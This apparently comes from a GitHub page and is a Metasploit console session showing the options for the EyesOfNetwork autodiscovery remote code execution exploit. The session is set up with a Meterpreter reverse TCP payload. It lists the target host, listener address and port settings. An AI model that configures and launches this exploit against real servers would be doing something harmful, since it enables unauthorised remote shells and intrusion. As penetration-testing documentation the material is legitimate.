 [*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > show options
Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) >